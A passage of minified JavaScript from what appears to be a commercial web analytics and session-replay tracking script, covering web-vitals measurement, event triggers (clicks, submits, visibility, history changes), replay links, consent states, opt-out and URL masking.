t;(t=this.m)==null||t.call(this,r)}},bh=[2500,4e3],WS=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=ps(s,i,bh,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>yd(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,bh,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Th=[800,1800],Ec=s=>{document.prerendering?So(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},YS=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Th,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Th,r.reportAllChanges),e(!0)}))})},XS=(()=>{class s{onFCP(t){try{gd(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{$S(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{WS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{YS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{qS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("INP")}}}return s})();var KS="csAnalysisEventsPersisted",Rh="v2/events",Ed=["submit"],vc=["trackEvent"];var JS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.St=e,this.M=i,this.it=n,this.zt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.Gt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new LS,e=this.Bt.create(`${this.E.getTrackerUri()}/${Rh}`,"base64");this.Ur=this.CT(e),this.we=this.IT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Ed,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new se(vc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}IT(t,e,i){var n,o;let c=new BS(window),u=new jS,d=NS(this.E,this.it,this.Gt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new VS(d,this.it,this.zt,p),_=MS(this.E,this.it,this.Gt,this.es,this.ss),w=new US(_,this.Ft),T=new HS(new XS),D=new od,V,O,M,z=new rd(`${this.E.getTrackerUri()}/${Rh}`),B=new tn(this.St,this.M),P,J,Q,at;return new CS(this.E,g,w,u,c,t,z,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}CT(t){return new DS(new kS(KS),t)}}return s})(),QS=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ie(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Ed[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ch="once per pageview",ZS="always",t_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ch||t.frequency===ZS:!0;return e&&i}return!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===Ch:!0,this.z=new $e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.z=new $e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.PT(t)),this.U=new Ge(t=>this.OT(t))}onStart(){this.bt&&(this.pc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}PT(t){new Set(t).forEach(e=>this.NT(e))}OT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.MT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}NT(t){t[this.pc]=!0}MT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.pc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.pc]:delete i[this.pc],csArray.prototype.push.call(e,i))}),e}}return s})(),i_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Vn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vn(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),r_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new i_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),n_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.hs=n,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),u=this.R.isReplayRecorded(),d=this.DT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}DT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),o_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.kT(t);this._o(t)}kT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function c_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var l_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=c_(i,t);e(n)}})}}return s})(),h_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.xT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}xT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],u_=["getSessionKey"],d_=["onRecordingContextChange","onRecordingStateChange"],f_=["replay:link:generate"],p_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.hs=u,this.Ei=d,this.Sm=null}init(){this.kt=new n_(this.M,this.R,this.E,this.hs),this.bu=new o_(this.kt),this._m=new a_(this.kt),this.wo=new h_,this.LT=new l_(this.kt),this.S.register(u_,t=>this._m.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(d_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(f_,(t,e)=>{this.jr&&this.LT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),g_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}VT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.VT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),m_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.UT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.Wn=new Zu(this.UT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),y_=(()=>{class s{static jT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.jT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Rn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.Am),xt(s.bm))}static In(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.Am),Lt(s.bm))}static wm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.Ao=null,s.bo=null,s.Am={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.bm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,St([F("popstateListener"),Nt()],s,"popstateListener",null),St([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),E_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?Gt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new y_(t=>this.HT(t))}Tm(){return window.location.href}HT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Tm();this.Rm!==n&&(this.Rm=n,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ie(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ie(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.gc]&&delete t[this.gc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.gc]&&(e[this.gc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.gc=csSymbol("Hovered"),xt(this.Im,!0),xt(this.Cm,!0))}onStop(){this.bt&&(Lt(this.Cm),Lt(this.Im))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.mc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)||!oi.isSupported()){this.mc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.mc=!1)}}onStart(){this.mc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.mc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),A_=(()=>{class s extends ne{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.St=i,this.Ee=n,this.L=o,this.yc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.yc=[],this.mi=0,this.au()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.yc,this.Ee.anonymize(t)),this.To(),rt.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.St.getRequestParameters())}To(){this.Pu.send({errors:this.yc}),this.yc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),b_="api-errors",Sc=["api-errors:maskUrl"],T_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${b_}`);this.Hs=new A_(this.mt,t,this.St,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(Sc,t=>{if(!U(t))throw new se(Sc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),R_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Sc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Sd=["networkRequest:maskUrls"],C_=["networkRequest:maskUrls:reset"],I_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Sd,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(C_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),P_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Sd[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ih="once per pageview",O_="always",N_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===O_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.vo=this.args.frequency?this.args.frequency===Ih:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.BT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.BT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),M_=(()=>{class s extends zt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=wu:e=this.FT(t.urls,t.type),this.commandsService.applyFromImplementation(_u[0],[e],"BlockAllowListForSRTemplate")}FT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),D_=(()=>{class s{constructor(t){this.S=t,this.$T={ApiErrorsMaskUrl:R_,NetworkRequestMaskUrls:P_,ArtificialPageview:ku,BlockAllowListForSr:M_,CustomError:Zm,CustomVariable:ey,DataCsEncrypt:iy,DataCsOverride:ny,DynamicVariable:fy,EcTransactionAll:Sy,EcTransactionCreate:_y,EcTransactionItemsAdd:wy,EcTransactionSend:Ay,ElementUnmasking:by,EventTriggerRecordingPage:Py,EventTriggerRecordingSession:Oy,PageEvent:Ny,PiiMasking:My,RecordingEventTrigger:Dy,SetPath:ky,SetQuery:xy,SrmOnlineAssets:AS,Submit:QS},this.Hr={AfterPageView:g_,ElementAdded:t_,ElementBecomesVisible:N_,ElementExist:e_,ElementRemoved:s_,ElementVisibility:w_,ElementClick:m_,FormSubmit:v_,HashChange:__,HistoryChange:E_,Mouseover:S_,PageState:r_,BeforePageView:_c}}GT(t){let e=this.$T[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}zT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.GT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.zT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),k_=(()=>{class s{constructor(t,e,i){this.qT=t,this.I=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.WT=new D_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.YT()});let t=this.WT.parse(this.qT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof ku||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),rt.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Pu(e.condition,this.Me)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.XT(t),n={...this.Me,...i},o=[];if(fm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=Um(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}YT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}XT(t){let e={...t};for(let i in e)Pt(e[i])&&(G.isMaskedElement(e[i])||G.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([re("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i){this.Bs=new k_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(L_,()=>{this.ls.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(zr):this.N.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(zr,t):this.N.set(zr,t,Oc)}}return s})(),Ph="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.KT()&&this.activate()}isActive(){return this.gt.get()===Ph}activate(){this.w.emitOptout(),this.gt.set(Ph)}KT(){return csString.prototype.indexOf.call(this.xt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.Ec=null,this.JT=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.JT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){rt.counters.tasks.flush(t),rt.counters.longTasks.flush(t)}clear(){rt.counters.tasks.reset(),rt.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),B_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new H_}onStartTracking(){this.QT()}QT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 